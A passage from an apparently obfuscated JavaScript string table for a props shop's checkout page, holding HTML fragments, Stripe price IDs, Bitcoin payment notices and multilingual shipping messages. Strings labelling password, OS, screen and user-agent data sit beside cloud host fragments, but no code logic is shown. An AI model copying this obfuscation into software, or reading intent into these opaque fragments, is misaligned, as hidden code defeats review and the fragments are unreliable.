,'NYapT','\x20style=\x27fo','ours).','uFlXw','zwbBN','orm-input\x22','n\x20order\x20co','h7L75yXup3','jtL75yXup3','PvgIy','jnL75yXup3','lVL75yXup3','Returns\x27)\x22','CxuRV','el\x20is\x20ship','WNSHt','ete.png','e\x20got\x20for\x20','UPxNT','LIJkF','giftcolor','nd\x20will\x20be','90%;\x20line-','TmXxr','giftsound','ick=\x22payBT','render','HkaFv','ROTHER.</d','secbullet','JYqhn','quantity','k\x20[Custom]','HPGNJ','fyrzc','prodbanner','mplete\x20nam','play','yBUBI','RAOfP','zpGwN','checkout.','dkaCP','us.','(GIFT)','TfTaL','tails</div','flash\x200.8s','buddha','cxriT','5doD7VKyMw','href=\x22prod','jxAQK','jqSli','in</li>','\x20or\x20made-t','agnum\x20+\x20fx','\x22><input\x20t','Red','his\x20item\x20b','Source:','-xxl','vUggw',';\x27>','mhRBF','CID','px;\x20line-h','jVCGP','dPGFB','h\x20the\x20blue','mail\x22\x20name','align:left','Show\x20Cart','\x20order\x20wit','\x20cannot\x20be','BdtLH','5dkQoNBZCS','your','GSL75yXup3','TPdCj','<select\x20id','\x20|\x20OS:\x20','n\x20TsuruGR','form-input','YLQbq','ble\x20for\x20sh','ont-size:1','Terminator','m-input\x22\x20s','AL&apply_m','YmnLf','Mask','GXrkk','ZxiOj','=\x22font-siz','rder.','DAJtY','jVfPR','QwweB','YdSmA','XdWdq','x;\x20white-s','XtCYB','sByClassNa','-xxxl','ienMX','d=\x22Phone\x22\x20','il\x22\x20placeh','more\x20in\x20ou','d=\x22Passwor','OqQKz','eline.jpg','YByEW','gn=\x22left\x22\x20','BpXMa','k7L75yXup3','hJBdV','NOTE:<br>','ZogGL','GArtc','EmvyX','ight:600;\x20','kout-optio','name=\x22addr','<tr><td\x20cl','qfBAg','nce</b></s','saaaH','ely.','ase\x20read\x20t','\x20next\x2024h\x20','MMTim','5dBIQmmdcL','\x20Armored\x20G','UjSvD','Priority','d\x20or\x20contr','Okipn','vol','ort\x20[Conta','order\x20conf','mantis\x20bla','PDOKQ','FbYvS','iuWkf','ions.html\x27','iCtZW','IiqQt','ne;cursor:','Brazilian\x20','GluIb','n.\x20Our\x20apo','5d1UBiwRa6','HTIew','ArXYU','Dune\x20Jacke','ion','hipIB','EFunX','f\x20it\x20gets\x20','requests</','top-end','ncluding\x20o','QjCut','VCmnB','CRdhA','gLYpb','lKcBh','hCUdo','u\x20enter\x20th','Dbkjz','ight:16px;','nly)','GLaPK','opacity','cyWUU','agnum\x20only','LuFfZ','\x20cellspaci','kmOcG','wwqJo','are\x20secure','JfHeW','o\x20fulfill\x20','KfHJz','order-radi','hPcFg','lpadding=\x22','limited\x20pr','5dOl3jqMK9','Finish\x20Lin','OLvlf','ipping','nditions\x20b','d\x20in\x20your\x20','Izanami','liRzv','rt\x20and\x20add','UBPcp','RLTyD','bVpqP','5dDF3gXy9g','rival,\x20whi','rgin-botto','unyNn','NWvdJ','tion','ng\x20cart</b','vice\x20does\x20','S.\x20Dollars','tCiBy','QBkzu','lgSpI','Fuuph','\x20+\x20fx01\x20(f','Iron\x20Man\x20H','KJlaX','packx','gift.ogg\x22\x20','ide\x20comple','<option\x20\x20\x20','DJMGa','ave\x20at\x20lea','zSJya','NOAeN','tton-conta','bVYkE','mYAkr','FCYKO','kwWuH','\x20disabled\x20','e\x20payment/','4|0|6|1|3|','yjHPJ','HDQkP','Izdqk','\x20of\x20the\x20sh','lxWJl','ypFiA','hUL75yXup3','BoL75yXup3','tion><opti','bdXkC','WKAXy','xWzDb','ce2\x22\x20id=\x22s','BsfLt','xqwZg','ailinput\x22\x20','5dqrHgGU7U','2-4\x20weeks\x20','lShDR','znHWW','iBMHJ','tJuls','=\x27fa\x20fa-co','zzFMP','olor:#FFF;','height:23p','qYSbl','\x20your\x20tran','AnJCt','movements\x20','\x20of\x20hours\x20','style=\x27col','bZmmD','t-accessor','\x22\x20style=\x22c','ngth\x20and\x20b','getDay','TNPkl','KmyxA','\x22password2','=\x22left\x22\x20st','l\x20be\x20conve','cdcCo','HAL75yXup3','by\x20HYPEBRO','\x22>Stripe</','xyUCk','reload','bWMcV','GcVvQ','DbfdI','n-price_\x22]','.00','qFLKB','ted\x20tariff','not\x20availa','TgRvt','YYmBB','wuKjh','QYGoI','LwpVx','insertAfte','hange=\x22ena','urchase\x20at','tions!\x20Enj','mnL75yXup3','NlBVI','3\x22\x20type=\x22a','product-cy','kluhQ','LWsHm','oy\x20your\x20pr','o\x20us,\x20you\x27','5dhDhf7gzP','Digital\x20Oc','Ndvhj','8qL75yXup3','</span>\x20=\x20','5dFeUUIXkT','bottom:10p','IWL75yXup3','zRrtv','rrCes','YVRvz','YsExg','yFkbp','Sorry,\x20thi','lwL75yXup3','HTL75yXup3','bKWtd','jgBIP','wCUaS','zbmmc','f\x20hours\x20to','e\x20the\x20gift','oYgtn','classList','lTyoL','5dcdqn6MYb','h:100%;\x20ba','mYTNp','imatronic\x20','country','mQIWx','ottom:none','CQL75yXup3','tml','neEpc','#8dd65a','0px;\x20line-','post','oGgdz','qVTdb','e=\x22font-si','special','000\x27>impor','WNfWc','combo','ast\x20name\x22\x20','5dfSQHBNu0','NOTE:<br><','TGZxz','\x20|\x20COUPON:','t\x20to\x20pick\x20','\x27Cancellat','UOcgP','bLCBK','shpinfo','PFFMn','3|5|2|0|6|','tional).','COdmV','nfo\x22\x20style','lVqwI','8.5','t</div>','heckout.ht','\x20(with\x20bas','rVyKp',':-6px\x22><sp','19|1|9|10|','obile\x20app.','ditions.ht','ETgTC','jyjNa','numeric\x20ch','fFYiQ','shuWe','TsLDy','AilJN','ent\x20import','5d7hXTF6mF','JprlN','<a\x20href=\x27t','DZzTH','VvZRe','*=cart]','LGINf','span></cen','nzche','d=\x22Order\x22\x20','creditcard','\x22creditcar','BuOmq','iv></b>Com','LCoJQ','data','biCDa','mdgLI','opping\x20car','ling\x20Adres','MZTmV','oNoET','AAbBk','jTKAl','\x20<span\x20cla','<div\x20style','yLrOY','VrleO','cZYpn','assets/sou','JjPSC','inline','eGjxG','ccZcO','disabled','RTfCT','\x20order\x20but','NFOKV','yes','e\x20a\x20couple','Bnumt','veNao','YyWGQ','XtlVm','oqieF','ejRnG','Completing','Cudyc','(\x27faq.html','sp;Notify\x20','ahnIW','MeFfx','fafdu','d_checkout','machine56','jLpeb','6|3|2|0|5|','PHdNj','FJfFG','eQBhG','5dtQYT8o5F','uteMJ','t\x20exchange','onreadysta','gn:middle;','Vuvnk','WxlUT','yIegV','\x20Katana','lCoVZ','=\x27termsagr','ZLfGh','cGOcE','ZbTpq','FpDDA','Sorry,\x20we\x27','=\x22text-ali','r><div\x20cla','name=\x22phon','\x20Shipping\x20','OOGre','hip\x20<b\x20sty','5dyTHxk9G1','gift','IQDmD','An\x20Order\x20C','qSUZx','ance.\x20Plea','Check\x20your','style','ONmFQ','AuhgI','INSJs','\x20from\x20us</','se\x20our\x20onl','op:10px;\x20m','\x20<b\x20style=','lly\x20check\x20','QnzVG','dFiel','a></td>','oVUoU','xcikc','5ddv2r1Kag','e\x20QR\x20code\x20','fGykf','s\x20page.','XMfLV','wGiftInfo(','AxDja','en\x20during\x20','nter>','=\x22width:80','1-3\x20weeks\x20','bdmDo','Xfqze','yKxLl','k\x20katana','McieH','Alibaba','held\x20by\x20th','xFPfc','ext\x22\x20id=\x22B','coDcA','OFeLN','TtIsX','QaSOs','Out\x20of\x20Sto','t\x20Add-On\x20A','atqpI','GfL75yXup3','qImTA','er\x20BTC\x20onl','PYzke','iVfNC','omers:\x20<b\x20','\x20style=\x22ve','te\x27);\x22\x20\x20>','Vngei','bSSmN','a\x20PROTO\x20Ty','Help?','ajax','35%;','lor\x20Chart<','s\x20items\x20th','5dxK43co9Z','Ztamh','JIcnJ','Z1L75yXup3','gJEyJ','hkVkc','EoipP','5dcBBXTfRT','QHdeG','irect)\x20','zzKJY','5dEjWQfO4C','5dtjtTiosV','xsiZi','slation\x20pl','KlcWd','etails.\x20Pa','xZnSG','=\x27font-siz','gin-top:-2','ftsize\x22\x20cl','t:2.85em;\x20','valueOf','TRYNv','obSgK','border-bot','qDwai','rYnMc','mLZZb','yle=\x22backg','stal\x20code\x22','<hr><div\x20s','ShoeCase','message','liL75yXup3','eline-smal','Choose\x20Col','AyzyC','aVL75yXup3','DPHONE\x20GIF','>\x20<i\x20class','UyGAg','com/trigge','oJRfB','poqRM','aOmsW','kFDZn','LhECt','GpdxJ','ut&nbsp;','hTdWU','gCdxZ','ed></div><','cle\x20solid\x22','spwjI','g-left:32p','location','JBKye','wehoE','Exchange\x20R','IWnqs','sion\x20(Add-','pping\x20addr','12c8ff09fc','Terrk','r>\x20Payment','fadeIn\x202.3','_checkout\x22','\x0aPassword:','s\x20in\x20<b\x20st','rAOif','JVVoz','=\x27margin-t','RGGqu','er_icon.jp','\x20Arm','tenance\x20is','xPHWV','auWhs','eWCwa','qOxdP','t-01','state\x22\x20pla','xQGUj','son\x20Weave\x20','r.com\x22>ord','nt-size:90','dress1\x22\x20pl','aOjFo','pport','=\x27width:98','n><br><br>','QOeWs','aOfVS','vGrpQ','cnJnx','sxmfO','osJWG','ing\x20checko','AvTUt','get=\x22_blan','WDisD','KSEJd','all\x20order\x20','GKUHy',')\x20Out\x20of\x20S','5dgTNzcpVq','CtL75yXup3','=\x22giftsoun','tify\x20Me\x22/>','ntrolled\x20b','npwfZ','Jlocq','or:#f0f0f0','ovhaM','Spine','zxMBz','mGMoP','\x22\x20name=\x22zi','qUclV','akkOP','dphone\x20for','EQrNV','vable)\x20bat','MHDOI','EmL75yXup3','PbfuT','SAGeA','Sorry,\x20we\x20','8F8;\x20margi','rtitempric','er\x20details','SdXTB','qPfNd',':solid\x200.5','ice.\x20Pleas','rFcQy','dosgE','gMIis','XldqC','toxEG','</div></td','r\x20ships','gEjoH','arset=UTF-','dpenl','mFRwQ','VbXcc','uECAb','PvneF','TvAEP','iRFYW','abc','tock.\x20Plea',':pointer;\x20','MexUR','\x20arrival,\x20','ZXjrh','olicy(\x27Ref','RFQUS','ection\x20to\x20','evdUH','lected\x20val','OxqnI','price_1PMM','SxaBZ','PlOWp','price_1Qom','tIMjd','\x20to\x20confir','5|1|6|3|0|','TKvhJ','ibAyL','u\x20after\x20pa','oayOc','plrfa','In\x20the\x20mea','1|4','BTC)','ut_total\x20c','wBWcP','5dCgUOuH0A','zzdgf','rovince\x22\x20c','is\x20item\x20be','cIeNa','ลูกค้าชาวไ','kDL75yXup3','e:150%;\x20ma','iTEHf','CzUBe','elmet\x20(Bas','de\x20complet','VHQTz',');\x22><optio','tbqMl','nform\x20your','FlQyW','Rgrwu','(Red+)\x20Blu','CFbab','0;\x20margin-','wMNzc','Free\x20Basic','v></td>','ance','not\x20calcul','8nL75yXup3','Ptsgt','yncWi','ZMddF','OIbuz','hipped\x20to\x20','5dYkWoMIor','JQzNq','GAVfm','RxOiZ','ckpyp','re\x20items\x20t','artitem\x22\x20s','MzAvo','mJtra','art','a\x20href=\x27ma','oDqxY','nuhes','pRcuQ','rm-address','ttom:-20px','fa-info-ci','abled\x20plac','lick:\x20','radius:10p','e\x20wallet\x20a','hOQAh','In\x20Stock','MYMme','Armor\x20A2','ng\x20cart\x20on','parts.\x20Ple','cDbgW','bsp;','oomIn\x20fast','な名前と配送先住所を','c=\x22images/','jIFUL','\x20onclick=\x22','dFumQ','VZloc','TGsFO','uUnCN','roblem\x20ret','.us-east-1','XTwPA','#FFF;\x20font','gdL75yXup3','essory','<ul></div>','0.00','lves,\x20thir','nsion','>\x20before\x20y','heckout\x22><','<center>','N\x20PAYMENT\x22','ke\x20up\x20to\x202','nRTFt','icXLo','clZoQ','rder\x20detai','oaGMy',':#11b900;\x20','te\x22\x20target','IRnku','IeUfG','kDkBO','der\x20subtot','es\x20(shown\x20','wbZae','bOL75yXup3','5dprmgGMyP','JbKaP','nput\x22\x20styl','cartitem\x20c','AEThE','izcba','align=\x22lef','HggSb','RaumM','jbRzh','\x20></span>\x20','TOMRT','\x20request.<','Standard)','mail\x20addre','JusSM','gIlnD','xyL75yXup3','pOHRP','5dFPFGKOzO','Fekuk','red-plus','=\x22opacity:','duct\x20infor','eholder=\x22L','\x22backgroun','tKFVm','ul\x20style=\x27','EIYFu','0px\x27>','英語で提供する必要が','wrap:\x20brea','GhDjI','uired>\x20</d','k50\x20helmet','WtJgS','uFQWR','\x20confirmat','wUZKX','Acpfq','urchase\x20(m','Blue\x20Displ','qbGXS','tor','wMNAj','before\x20pro','lOqyD','5dDp00Fwhm','can\x27t\x20take','5dIQOxY0bD','bottom:-10','\x20shopping\x20','OIfEp','jIPHO','skull\x20mask','other.com<','gUOlQ','dhGwf','aWBml','abled>Blac','items\x20that','ajRcB','OQFEV','.html\x22\x20tar','MYWfK','Phone:','rder\x20ships','3xl','ededed;\x20bo','uGefU','<tr><td></',':80%\x27>Cred','20px;\x20font','On)','gree\x27\x20styl','t,\x20please\x20','itL75yXup3','Sorry,\x20you','5dWXhoWmvE','et\x20eva-00','ALWUX','hypebrothe','100%','e\x20a\x20<b><a\x20','SlbMa','as\x20this\x20ol','BsPUt','is\x20generat','IWXpp','IjaKk','5dNoXV28r6','5dgrhAfP9L','zFBei','VNEzd','5daYLOANM4','within\x20the','5dkywG7Hvx','lor:#fff;\x20','he\x20complet','images/del','sound/gift','Icciq','/div></cen','digitaloce','QfeFq','hlIHZ','XSfLp','EAQGc','FIAuP','00%\x22\x20title','0DL75yXup3','rDtLq','ight:\x20','boot','file:','&tid=','QOhCo','ress\x20Line\x20','identify','hopping','href=\x22mail','px\x22\x20requir','/div>','yPdqt','agree\x20to\x20o','tWfhE','fa-questio','RoUGE','uUNTL','BbL75yXup3','Red+\x20(Red\x20','JPcZm','li>','ift\x20Color\x20','vSTkW','cards/goog','elivery\x20ti','rows','-bottom:-3','cff;\x20borde','YAgts','dobtM','AElDl','Ctbfs','to\x20help\x20yo','yzoaa','Qisjm','x;\x20width:8','zdlvF','rs\x20may\x20tak','lFofM','axes\x20will\x20','OkgNU','ZJgrl','pVdrg','-cyberpunk','Lucia\x20Crim','der\x20or\x20cho','hXoNs','5ddtDR0886','yHVpU','the\x20shippi','Cache\x20Refr','\x20(10%\x20OFF)','BSxHu','d\x20will\x20be\x20','style=\x22wid','se\x20wait\x20fo','Alxzq','City','fttaz','WbRAR','\x20style=\x22fo','hlL75yXup3','coaxO','iceps\x20circ','amiic','NIQqB','UGfzS','y</li>','Me&nbsp;&n','irmation.','MYKOm','zddXE','oDzQn','nal\x20Priori','5dcrV9D7q9','rUeTd','xLIfO','-soon','iQyFU','ThuXm','getTime','hdCCK','BfsAM','ith\x20the\x20tr','emBCg','mDL75yXup3','\x20per\x20order','5dMSuxlqYp','\x20doubt,\x20co','wBCYC','EYUTy','older=\x22Add','XHhvY','FvwRI',';\x20padding-','d=\x22giftsou','DyUOd','JYJBI','red+','j9L75yXup3','\x20+\x20fx01\x20(m','eadphone</','labubu','yZpok','IBsTG','State','ess.html','UCcTm','qcyoU','(Yellow+)\x20','asVNb','g\x20src=\x22ima','jyuhP','x/DHL/UPS)','add','VygaZOJ00e','5d292iCwv5','pgnPA','jLXUQ','=\x22left\x22\x20cl','fHMtB','tXaXq','bVnby','5dvflhpgOw','EKBQs','Gray\x20','TYcrF','qnsNn','ension\x20(op','8fL75yXup3','00;\x22\x20disab','ight:100;\x20','GQKIY','aXrUf','and\x20have\x20a','termscheck','QdceJ','nter\x27\x20onCl','osNqM','C9L75yXup3','0\x27>@web.de','hb-termsco','yohbv','</b>\x20to\x20sh','VAKRu','/option>','qPKtg','>Or\x20Pay\x20wi','\x20type=\x22tex','YyCZQ','fOoMa','=\x27text-ali','nrwGs','tyle=\x22widt','abbreviati','PRvLi','REyOK','nd\x20us\x20an\x20e','ShTAN','WCkLE','qDVAU','titem\x22>GIF','UuOVe','qkTPt','rGnab','or\x20system\x20','ZXpUF','p:-1.8em;\x20','as\x20success','images/tim','imal;\x20marg','il\x22\x20id=\x22em','eFHMt','<option>11','coz','FpdKz','gfAEG','HJMYK','jPqQT','py\x27></i>\x20<','cox','\x22><span\x20cl','MyINK','5dWJvGksie','ETeoX','fees\x20or\x20ev','okYKD','\x22\x20type=\x22au','ht:95%;\x20ma','tHPVp','will\x20be\x20pr','6.5','cNTRd','vCKqx','pVPrG','logies\x20for','rAcjx','jJZWc','UNPpc','Adress\x20Lin','sGeQR','jYFcf','ovided\x20upo','PovRx','ilako','oHZpP','HvNmz','OkdxB','fcOwh','5d7HwVekeA','wmHKJ','td>','TyzXv','FMxiJ','yle=\x22color','t\x22\x20id=\x22Sta','5|2','an>\x20Billin','B6L75yXup3','er\x20to\x20choo','RqaxV','5d6N05hdCy','aZcPE','lucia\x20crim','CxLwS','NRJJZ','iyL75yXup3','userAgent','hGrhQ','#f7f7f7;\x20d','olor:#666\x27','cPAxP','srSag','rSjxa','sDmPB','dbdLp','bMdcz','\x20our\x20custo','FZuaP','JMZuj','jLlLF','XHSmy','r:\x20#CCC;\x20m','5dsLYCP88P','nNogF','5dDuKPC4X1','5d21tljX3B','udio>','ssssssstor','ZZBpJ','ur\x20order.\x20','tbvJk','10px\x22><tbo','yxfOy','\x20width:45%','FGDvr','LzHrv','OZVZR','ne;\x20cursor','background','jCnyz','gSYww','aEKZd','The\x20Bicep\x20','\x20and\x20have\x20','n\x27t\x20match.','nd\x22><sourc','ytPxU','LhAuh','UoZei','\x22font-weig','rovide\x20com','NBdYm','sKaku','ry.\x20Please','photogalle','ories-nfc-','rqeJC','VJInD','spDGe','hRrvS','vTDBc','lastIndexO','ggiqK','><tr\x20style','play\x20contr','ophrn','trainer','qzIZG','greeTerms(','rder','\x20average\x20d','trap\x20(Only','0000\x27>Engl','wIaMr','xdyNU','QsBUB','g6L75yXup3','inter;\x22\x20ti','10px;\x20marg','5dL525RE1S','keOpG','skUOl','Let\x20us\x20kno','dKPVS','FmZNV','XCCvN','VyCTj','ese\x20custom','5dVSbOAcAA','se\x20contact','PTUPc','TxpuD','</div></ce','aoL75yXup3','FxwNj','JvCzS','g\x20USD/BTC\x20','EBJoN','xpqBH','st\x20provide','kWzHC','mgrSDUoYn4','kiIHt','\x20margin-bo','sagree\x27\x20id','German\x20cus','PzIXa','th\x20Bitcoin','g\x20provider','5dLA5OaiTG','te\x22\x20transl','\x20or\x20the\x20CB','rFlKK','tyle=\x27colo','input\x20styl','Uzwke','l\x20time)\x20tr','adius:10px','PpJed','s\x20with\x20Bit','rds</b></d','igRJt','me.\x20HypeBr','ame=\x22city\x22',':32px;\x22>Or','IKDrL','vTcGh','emprice2\x22\x20','IfDmF','hOVec','iv\x20style=\x27','hod</div>','pTgzR','borderColo','Labubu\x20Pro','rtical-ali','coin\x20enjoy','AqYmG','ucyGg','lxYIc','LVXCc','kYyYr','FyXRh','8\x27><span\x20s','KZMbL','%;\x20font-si','Omuyl','iUL75yXup3','met','VFAcb','FvtLv','\x20target=\x27n','UxjmS','slice','er\x20all\x20the','<select\x20na','WQOYv','vGuxs','5dkL1G6qrk','ZgDfn','=\x2216\x22></td','op:20px;\x20m','<center><d','Shipping','gMEew','ErcHY','kyDZo','y\x20us.\x20If\x20t','CydZU','FjRzu','sessionObj','aGSKy','tom:6px;\x22>','jkMYj','mqZki','FroZd','none','kHvyb','yVWYT','5dWdBW77oE','gyTun','LhZqW','d></tr>','nd\x20State/P','er\x20recentl','e=\x27width:9','iBtaJ','rm-city\x22>C','SXpQL','kQL75yXup3','PIMoR','s=\x22icon\x20al','msqYx','\x22\x20id=\x22emai','substring','Terms\x20&\x20Co','moreinfobt','a\x20Holder</','Rail\x20Mount','XlfKn','HVzvK','usyhx','njxhA','afRxj','an\x20error\x20s','cbdEv','5dP6cMo50T','pEHbK','\x20Please\x20co','MxhWW','swal2-clos','display\x20ca','5dpI4kZWin','BTC\x20Buy','BdCOJ','CGcBS','5dZUHkah0R','IqpHz','EyVmE','ditions','pill','pop','Bicep\x20Exte','Steampunk\x20','WHqMS','0\x200\x200\x22\x20met','animated\x20z','5dpR0UJnhK','IJUOW','\x20jacket','cvJEO','YQalK','in\x20English','hJMUI','ACC','Complete\x20y','wdZAy','RqQbS','HdDCP','olors\x20cann','WOpcX','Katana\x20Hol','r/support/','CmzLq','delete\x22></','jtGyv','images/','fore,\x20plea','2|3|6|5|0|','xXjFb','rvsBs','VlBcg','2em','qvLAm','Qbybp','UK\x20custome','dQiJH','utton\x22\x20id=','BqWbP','dLqXD',';\x20text-ali','QBeIM','mkajn','AuwPB','RItpj','KgAtl','qWoNs','</td><td\x20a','tDNYE','irm\x20your\x20o','ttMjo','o\x20Bag','er_icon.pn','8uL75yXup3','acJuP','.\x20Please\x20c','i4L75yXup3','Atcug','wkeAm','\x20provide\x20c','aVQUg','roup\x22><inp','SATlM','nbXTo','\x20onClick=\x22','\x20Display','oing\x20throu','right:0px;','omplete\x20na','zjhYI','e\x20Blockcha','USD\x20','d></div></','OxzNM','yMQax','put\x22\x20style','marginTop','Size\x20Chart','DiHSd','ssets/soun','shipping','\x20orders\x20pl','e\x20without\x20','wiL75yXup3','png\x22\x20class','\x22>Country:','nTCMK','hqggm','Pihck','TQiSU','nUwoS','yDeuo','(EU)','WfMJg','lRNJr','9TL75yXup3','lease\x20revi','SEwVU','Steam\x20Kata','THhZy','RGrKK','price_1Jij','\x20saber','hRL75yXup3','ck.png','eDSAz','get\x20notifi','haVLT','ruSLD','#ff006f','ping(this.','LHWvN','DWtEO','VmbeG','5e6b6f95e0','-Smart-Rin','mation\x20<b>','k\x22\x20style=\x22','hhL75yXup3','d\x202\x22\x20name=','h\x20demand,\x20','hideeee\x22><','PRODUCT_CU','<tr><td><a','rKwhY','NerVJ','LQTzd','rvnOY','fUNzo','gmzhh','lVVQH','tRL75yXup3','TZwKN','OxNRg','Make\x20sure\x20','Ffppj','cKDKS','YecxE','=\x22button\x22\x20','DjQgV','fo\x22\x20style=','<ul\x20style=','jpdly','hat\x20best\x20f','cOZnR','YcAWF','gotoPolicy','sZKvm','ood\x20our\x20<b','GPOJa','n-price\x22]','ooiUS','DQINf','\x20are\x20power','\x20required>','px\x22><tr>','cMULz','tripe.com','UPobC','Carbon\x20Yam','cqhQi','ogether\x20wi','attr','Dune\x20Short','\x20valid\x20ema','\x22>Labubu\x20H','300;\x20margi','rSNHc','ng\x20option\x20','MxtwD','left-right','iRhDZ','YQUTh','rm-email\x22>','qEjrX','あります。Japan','Gqz16nMOxW',':#aaa;\x22>Pr','TPapo','ot\x20respons','ced\x20an\x20ord','pnyZT','up35dZJirK','Garland','Jacket','gyxqJ','JeRUr','LymLw','Punishing\x20','r\x20customs\x20','thes','SiZyP','ine\x202\x22\x20cla','mjBuU','B0L75yXup3','\x20exoskelet','yNPxI','MmnFp','iPHfC','>\x20Import\x20t','=\x27color:#F','2|5|1|4|0|','-in.<br><b','E2L75yXup3','QIPVS','\x20is\x20<b><sp','ly\x20made\x20th','span>','e\x20very\x20sam','m\x22\x20style=\x22','mSrSU','5dxuwX7aBE','ngfwy','hlkQf','ode\x22\x20class','https://ma','shark','fff\x22>','5dDIBrZSF3','-arm.html','UJzrl','text','TPxFP','kruhc','WeYFJ','indbreaker','sCJgn','mOxUU','USD','(Red)','COMPLETED','IyFlN','rms()\x27></d','lKYEA','5daDQ2zLLe','OuFie','QZFie','rtitem\x22>','mSvDX','then','Left\x20+\x20Rig','YVovw','zJxRD','5ddROFnrO5','Rmwyt','IPyWt','3.5','lCxQP','qfARt','TIDBo',':20px\x22\x20cla','Creating\x20A','UfzIJ','VeubG','bVwse','T59Bivo','pPzME','n\x20this\x20thi','tHxce','yellow+','\x20place\x20','-+-','ElhSA','morephotos','th:100%;\x20b','medium','oZxBO','aDLPw','0\x22>','404;\x20font-','oxeeN','vLAiO','ceeding.','me\x20and\x20shi','Sorry,\x20','hefty\x20gove','17%\x22\x20align','#7dbe50','12.5','json','t\x20to\x20see\x20i','XgpvK','ave\x20read\x20a','5ddGXV1Kwx','You\x20must\x20r','mQxcu','x;margin-b','mcHsY','English</b','lability,\x20','crNSmcd16u','5dcWfWOseR','mEyPi','nter><br>','Info','fafafa;\x20pa','NifBv','Pay:','from\x20us.\x20F','wzEiN','hSadq','vlsCv','WZcKH','oKEtB','bureaucrac','\x20least\x201\x20i','your\x20regio','upon\x20order','INDKf','dUFoT','HVIvQ','up\x22\x20id=\x22fo','kDwum','YMfZb','\x20ships','Express)','bffet','qnKad','lbL75yXup3','pcTsw','CNVyO','contact\x20yo','jdsVR','e:310%\x22>📦<','poJwK','<b>shoppin','ium','dy></table','oXxyo','ZcTwM','.png\x27\x20styl','0.7em','FLCIT','ose\x20a\x20chea','5dvJM0xTjE','pwKzz','l\x20Checkout','yment_succ','rt\x20Ring</a','xdPdK','5dSScunqOX','qZXjC','jxqSE','|3|12|4|7|','3|0','AnAey','iIJcD','sold\x20out','s=\x22form-in','T)\x20include','this\x20item\x20','DfKJn','ById','\x22,\x22Info\x22:\x22','ywzPL','KIVbF','color:#2bb','age','UWsRK','MeBmv','JwFIK','Blade\x20','fter\x20order','qpL75yXup3','ass=\x22cssCl','wkAXU','c5L75yXup3','Display)','\x20cart\x20now\x20','coy','fkuVE','DNxCN','stname\x22\x20pl','ype=\x22audio','YHMoq','XJpfU','olor:#ff78','ccess.html','newly\x20crea','5duH1JulfM','QaNuP','tYQYH','&nbsp;&nbs','qJPxa','jCVog','5dVfuAtMtW','5dXnhcsEWu','xXAoa','fOdDx','mWSeT','SKWrG','/mpeg\x22></a','nsaction\x20r','dHzRT','5d4bA6YSQP','class=\x22sub','XfHUu','s\x20Line\x201\x22\x20','UaTlg','ess\x20Line\x202','5dN0HXwBrt','ing\x20Addres','5dbFvhOkvI','jMyjA','yXdJK','x;\x22>Grand\x20','ages/cards','MbZPw','t\x20password','Extension\x20','YbeSo','thEzA','epLFX','ZTXJS','YnrmM','ghAJl','-katana','oUtln','\x20later\x20or\x20','EmBQN','HevFO','hoodie','ZphZG','hbcart','OnXCb','5d9kuSVbsS','aAHmv','auDVh','B/C\x20','efore\x20proc','dLEnA','support.','PFWeH','/td><td\x20al','3|5|6|1|4|','cJL75yXup3','twfzs','cTmwx','jHGEo','miL75yXup3','GrL75yXup3','upDzZ','kSgzO','\x20|\x20Screen:','jambz','jCQYf','ct\x20support','ICaYW','bIjjm','\x20Pre\x20Pay(','lFqlp','mg\x20src=\x22im','aGspx','kout-butto','ate=\x22no\x22\x20s','.price','#moreinfo','style=\x22bac','style=\x22fon','Neon\x20Wire','otXfG','tCiHj','small','xqEXW','protocol','tdJQr','ass=\x22credi','fSbBv','Terms()\x27><','=\x22Your\x20val','FEL75yXup3','ign=\x22left\x22','gaifO','owYNo','WOWLE','783e8\x22><a\x20','tHskq','KRext','FlgFm','per\x20shippi','OPqim','0f0f0;\x20bor','wOhUd','MHGax','apVUZ','Dune\x20White','#4386e2','zyxGN',')\x20Left','kjxHU','FHdlo','=\x22_blank\x22\x20','HGdHI','\x22images/de','font-size:','ottom:-15p','s\x20(max)\x20','BTLJr','ctions.\x20Pl','5dcJXbLIxF','LTgRP',':#0890ff\x27>','\x20Bicep\x20Ext','dMcge','l\x20address\x22','</table>','YssqP','YbxFo','cmCKm','JsAWr','<td\x20style=','XkHIJ','jTvGb','al:</td><t','maWWf','AlAuI','q7ozEQNrSJ','\x20id=\x22form-','re\x27s\x20only\x20','kqPeR','price_1NwQ','ess\x20Checko','Shoulder\x20S','qJsGE','HDxko','QpcHm','glHTr','XmAfT','IGtxO','ap;\x22>Valid','Mask\x20X1','platform','cells','Data','htIWh','irst\x20Name\x22','ottom:25px','dding-top:','phXuz','iXGYX','placing\x20an','UQfZq','noUFt','5\x20to\x207\x20day','oHnFK','\x20next\x2024hr','ZVFTi','The\x20shoppi','urWpp','e:500%;\x20ma','ZBsRm','onmouseove','Item</td><','RLQdH','id=\x22Email\x22','fgHDr','m</a></spa','ft\x20when\x20yo','5dwWt6ASZn','\x20as\x20we\x20com','pointer\x27\x20o','e=\x22submit\x22','#0783e8\x27><','ions\x27)\x22>Ca','ffgOL','AUSzp','ct\x20details','datacamp','hjabT','FrIyh','ton\x22\x20class','Arm\x20','IlMoS','will\x20be\x20ch','cyberpunk\x20','CmL75yXup3','iHYDa','/ogg\x22><sou','lrIun','\x20class=\x22fo','QHHdX','xYpYC','dress\x20two\x20','олжны\x20указ','PasTK','\x22form-butt','dy><tr\x20sty','nge\x20(','DaOdc','dio/ogg\x22><','QhfgC','aWUfa','bpaWp','COSkr','kgL75yXup3','ke\x20sure\x20yo','dmOjW','\x20Days','Cyber\x20Coll','source\x20src','rd_checkou','color:#666','Tuaao','fymdd','YjzZQ','omers\x20must','\x20be\x20happy\x20','FTIya','toPolicy(\x27','BUL75yXup3','#fff;\x20font','MPmVr','5dfCnMGssv','00;\x20color:','ZESfD','DBSjF','=\x27color:#4','FDGxi','ZcAnW','TuTGR','jKkxM','PSneH','pshqW','>\x20and\x20see\x20','10%:\x20$','yment.\x20You','yellow-plu','4px;\x20line-','jyL75yXup3','<div\x20class','\x27t\x20hesitat','ord\x20must\x20h','ur\x20<b\x20styl','BcwCL','jLL75yXup3','OoFNc','TsuruGR\x20Ni','VCbMY','yHReH','tering\x20wit',':center;\x20w','5dpOmejtOV','rm-country','rnment\x20imp','ax)\x20','bicep\x20exte','hin\x20the\x20ne','120','[id^=\x22chec','Drthd','t()\x27\x20style','s/check.pn','ve\x20tried\x20t','veozH','nPICA','type=\x22audi','xaBen','rzOKL','ur\x20Order\x20C','need\x20to\x20em','AAskc','\x20(without\x20','11lALjVO','qpfLp','IiAmR','EUlmv',':10px\x22\x20req','n\x20the\x20next','xoskeleton','nly','Sorry.\x20It\x20','writeText','ct\x2